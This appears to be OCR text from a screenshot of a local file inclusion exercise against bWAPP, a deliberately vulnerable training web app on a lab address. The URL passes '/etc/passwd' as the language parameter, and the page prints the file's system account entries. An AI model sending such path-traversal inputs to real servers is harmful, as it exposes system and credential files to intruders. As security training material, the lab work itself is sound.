 Not secure | 192.168.56.103/bWAPP/rlfi.php?language=/etc/passwd&action=go
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blo
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false